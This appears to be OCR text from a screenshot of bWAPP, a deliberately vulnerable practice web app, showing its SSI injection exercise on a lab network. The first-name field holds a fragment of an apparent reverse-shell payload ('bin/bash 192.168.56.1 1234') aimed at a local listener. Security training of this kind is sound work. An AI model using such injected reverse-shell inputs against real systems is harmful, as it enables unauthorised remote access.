 CSPF
100%
Monday January 12, 13:16
bWAPP - SSI Injection - Mozilla Firefox
Connecting...
192.168.56.101/bWAPP/ssii.php
an extremely buggy web app !
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome User
/ Server-Side Includes (SSI) Injection /
What is your IP address? Lookup your IP address... (bee-box only)
First name:
bin/bash 192.168.56.1 1234
Last name:
test
Lookup
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Waiting for 192.168.56.101...